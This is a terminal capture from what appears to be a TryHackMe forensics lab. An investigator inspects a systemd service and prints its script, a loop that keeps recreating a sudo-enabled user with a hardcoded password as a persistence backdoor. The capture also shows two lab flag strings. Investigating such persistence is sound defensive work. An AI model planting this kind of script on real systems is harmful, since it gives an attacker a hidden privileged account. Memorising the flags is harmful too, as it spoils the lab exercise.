 investigator@tryhackme:~$ systemctl status b4ckd00rftw.service
● b4ckd00rftw.service - Backdoor Service - THM{4922066dc6494e8d4d507eef2205c262}
     Loaded: loaded (/etc/systemd/system/b4ckd00rftw.service; enabled; vendor preset: enabled)
     Active: active (running) since Fri 2024-10-25 22:31:38 UTC; 23min ago
   Main PID: 650 (b4ckd00rftw.sh)
      Tasks: 2 (limit: 1101)
     Memory: 4.2M
     CGroup: /system.slice/b4ckd00rftw.service
             ├─ 650 /bin/bash /usr/local/bin/b4ckd00rftw.sh
             └─2137 sleep 60

Warning: some journal files were not opened due to insufficient permissions.
investigator@tryhackme:~$ cat /usr/local/bin/b4ckd00rftw.sh
#!/bin/bash

while true; do
    sudo useradd -m -p $(openssl passwd -1 Password123!) b4ckd00rftw
    sudo usermod -aG sudo b4ckd00rftw
    echo 'THM{053c12e620acea8a77b4bdcba578ca19}'
    sleep 60
done
investigator@tryhackme:~$